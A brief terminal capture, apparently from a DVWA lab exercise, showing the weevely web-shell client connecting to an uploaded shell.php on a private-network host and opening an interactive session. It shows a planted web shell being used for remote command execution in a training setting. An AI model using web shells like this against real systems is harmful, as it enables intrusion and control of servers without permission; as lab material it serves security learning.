 b@b:~$ weevely http://192.168.180.135/dvwa/hackable/uploads/shell.php pass
[+] weevely 4.0.1
[+] Target:     192.168.180.135
[+] Session:    /home/b/.weevely/sessions/192.168.180.135/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>